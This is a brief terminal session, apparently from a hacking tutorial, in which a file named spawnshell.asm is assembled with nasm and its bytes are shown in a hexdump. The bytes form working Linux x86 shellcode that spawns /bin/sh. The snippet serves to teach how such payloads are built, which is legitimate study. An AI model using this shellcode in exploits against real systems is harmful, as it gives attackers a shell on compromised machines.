 reader@hacking:~ $ nasm spawnshell.asm
reader@hacking:~ $ hexdump -C spawnshell
00000000  eb 16 5b 31 c0 88 43 07  89 5b 08 89 43 0c 8d 4b  |..[1..C..[..C..K|
00000010  08 8d 53 0c b0 0b cd 80  e8 e5 ff ff ff 2f 62 69  |..S........../bi|
00000020  6e 2f 73 68 58 31 33 33  37 42 30 35 35           |n/shX1337B055|
0000002d